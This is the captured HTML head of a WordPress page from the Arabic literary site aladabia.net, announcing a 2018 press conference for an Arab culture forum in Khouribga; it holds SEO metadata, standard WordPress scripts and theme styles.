

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2018/10/10/%D9%85%D9%84%D8%AA%D9%82%D9%89-%D8%A7%D9%84%D8%AB%D9%82%D8%A7%D9%81%D8%A9-%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9-%D8%A8%D8%AE%D8%B1%D9%8A%D8%A8%D9%83%D8%A9-%D9%8A%D8%B9%D9%82%D8%AF-%D9%86%D8%AF/
body_size: 129245
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ملتقى الثقافة العربية بخريبكة يعقد ندوة صحافية - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2018/10/10/ملتقى-الثقافة-العربية-بخريبكة-يعقد-ند/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ملتقى الثقافة العربية بخريبكة يعقد ندوة صحافية - موقع طنجة الأدبية" />
	<meta property="og:description" content="ينظم منتدى الآفاق للثقافة والتنمية يوم الخميس 18 أكتوبر الجاري على الساعة الخامسة مساء بدار الشباب الزلاقة بخريبكة ندوة صحافية، وذلك بمناسبة انعقاد الدورة السادسة لملتقى الثقافة العربية، الذي تستضيفه عاصمة الفوسفاط من 19 الى 21 أكتوبر الجاري. ويرتقب ان تسلط ادارة الملتقى في هذا اللقاء الصحفي، الضوء عل برنامج الدورة الجديدة التي تحمل اسم..." />
	<meta property="og:url" content="https://aladabia.net/2018/10/10/ملتقى-الثقافة-العربية-بخريبكة-يعقد-ند/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2018-10-10T09:30:21+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2018/10/42971996_2222472734688616_7992117703227736064_n.jpg" />
	<meta property="og:image:width" content="678" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2018/10/10/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a8%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%8a%d8%b9%d9%82%d8%af-%d9%86%d8%af/#article","isPartOf":{"@id":"https://aladabia.net/2018/10/10/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a8%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%8a%d8%b9%d9%82%d8%af-%d9%86%d8%af/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"ملتقى الثقافة العربية بخريبكة يعقد ندوة صحافية","datePublished":"2018-10-10T09:30:21+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2018/10/10/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a8%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%8a%d8%b9%d9%82%d8%af-%d9%86%d8%af/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2018/10/10/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a8%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%8a%d8%b9%d9%82%d8%af-%d9%86%d8%af/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2018/10/42971996_2222472734688616_7992117703227736064_n.jpg","articleSection":["أخبار","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2018/10/10/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a8%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%8a%d8%b9%d9%82%d8%af-%d9%86%d8%af/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2018/10/10/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a8%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%8a%d8%b9%d9%82%d8%af-%d9%86%d8%af/","url":"https://aladabia.net/2018/10/10/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a8%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%8a%d8%b9%d9%82%d8%af-%d9%86%d8%af/","name":"ملتقى الثقافة العربية بخريبكة يعقد ندوة صحافية - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2018/10/10/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a8%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%8a%d8%b9%d9%82%d8%af-%d9%86%d8%af/#primaryimage"},"image":{"@id":"https://aladabia.net/2018/10/10/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a8%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%8a%d8%b9%d9%82%d8%af-%d9%86%d8%af/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2018/10/42971996_2222472734688616_7992117703227736064_n.jpg","datePublished":"2018-10-10T09:30:21+00:00","breadcrumb":{"@id":"https://aladabia.net/2018/10/10/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a8%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%8a%d8%b9%d9%82%d8%af-%d9%86%d8%af/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2018/10/10/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a8%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%8a%d8%b9%d9%82%d8%af-%d9%86%d8%af/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2018/10/10/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a8%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%8a%d8%b9%d9%82%d8%af-%d9%86%d8%af/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2018/10/42971996_2222472734688616_7992117703227736064_n.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2018/10/42971996_2222472734688616_7992117703227736064_n.jpg","width":678,"height":960},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2018/10/10/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a8%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%8a%d8%b9%d9%82%d8%af-%d9%86%d8%af/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"ملتقى الثقافة العربية بخريبكة يعقد ندوة صحافية"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; ملتقى الثقافة العربية بخريبكة يعقد ندوة صحافية خلاصة التعليقات" href="https://aladabia.net/2018/10/10/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a8%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%8a%d8%b9%d9%82%d8%af-%d9%86%d8%af/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
